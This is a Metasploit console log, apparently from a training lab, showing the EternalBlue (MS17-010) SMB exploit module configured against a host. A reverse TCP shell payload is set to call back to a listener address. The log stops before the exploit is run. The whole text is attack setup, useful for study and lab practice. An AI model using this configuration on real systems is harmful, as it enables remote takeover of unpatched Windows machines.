 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.173.245 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.125 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.173.245
RHOSTS => 10.10.173.245
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.10.10
LHOST => 10.10.10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) >